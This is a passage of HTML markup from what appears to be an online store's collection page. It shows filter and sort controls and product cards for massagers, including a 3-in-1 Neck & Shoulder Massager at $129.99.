                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (22)</span>
                                <span class="visually-hidden">In stock (22 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--22485202436383__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--22485202436383__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $179.00</span><facet-remove>
                            <a href="/collections/all" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="179.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="179.00"
                              max="179.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/all" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                          selected="selected"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">22 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">22 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--22485202436383__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--22485202436383__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (22)</span>
                                  <span class="visually-hidden">In stock (22 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--22485202436383__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--22485202436383__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $179.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="179.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="179.00"
                                  max="179.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                                selected="selected"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/all" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/all" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">22 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--22485202436383__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636&width=165 165w,//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636&width=360 360w,//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636&width=533 533w,//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636&width=720 720w,//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636&width=940 940w,//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636&width=1066 1066w,//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636 1080w
                "
                src="//banasuer.com/cdn/shop/files/3-in-1_at-home_therapy_soothe_massager_plus_eBook_1920x1920_aaa4a2ba-fe2d-4cdc-8952-3fd3c5d65490.webp?v=1724800636&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="3-in-1 Neck &amp; Shoulder Massager"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/preview_images/3f667bdc0ec44048b15d6feda3c1fcf2.thumbnail.0000000000.jpg?v=1724889186 w
                  "
                  src="//banasuer.com/cdn/shop/files/preview_images/3f667bdc0ec44048b15d6feda3c1fcf2.thumbnail.0000000000.jpg?v=1724889186&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width=""
                  height=""
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/3-in-1-neck-shoulder-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9424399073567"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9424399073567 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9424399073567"
              >
                3-in-1 Neck &amp; Shoulder Massager
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9424399073567"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9424399073567"
            
          >
            <a
              href="/products/3-in-1-neck-shoulder-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-9424399073567"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9424399073567 Badge-template--22485202436383__main-collection-product-grid-9424399073567"
            >
              3-in-1 Neck &amp; Shoulder Massager
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$129.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$129.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$199.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9424399073567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="49187930734879"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9424399073567-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9424399073567-submit title-template--22485202436383__main-collection-product-grid-9424399073567"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9424399073567" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9424399073567"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323&width=165 165w,//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323&width=360 360w,//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323&width=533 533w,//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323&width=720 720w,//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323&width=940 940w,//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323&width=1066 1066w,//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323 2280w
                "
                src="//banasuer.com/cdn/shop/files/main-image-1_7d2243ab-d4ca-43fb-8be4-fe2bd2b02668.webp?v=1717729323&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="6 Head Full Body Massager"
                class="motion-reduce"
                
                width="2280"
                height="2280"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-6_70dcfa4c-8b94-4c34-918a-8761af1c2db8.webp?v=1717729323&width=165 165w,//banasuer.com/cdn/shop/files/main-image-6_70dcfa4c-8b94-4c34-918a-8761af1c2db8.webp?v=1717729323&width=360 360w,//banasuer.com/cdn/shop/files/main-image-6_70dcfa4c-8b94-4c34-918a-8761af1c2db8.webp?v=1717729323&width=533 533w,//banasuer.com/cdn/shop/files/main-image-6_70dcfa4c-8b94-4c34-918a-8761af1c2db8.webp?v=1717729323&width=720 720w,//banasuer.com/cdn/shop/files/main-image-6_70dcfa4c-8b94-4c34-918a-8761af1c2db8.webp?v=1717729323 800w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-6_70dcfa4c-8b94-4c34-918a-8761af1c2db8.webp?v=1717729323&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/full-body-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9294550106399"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9294550106399 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9294550106399"
              >
                6 Head Full Body Massager
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
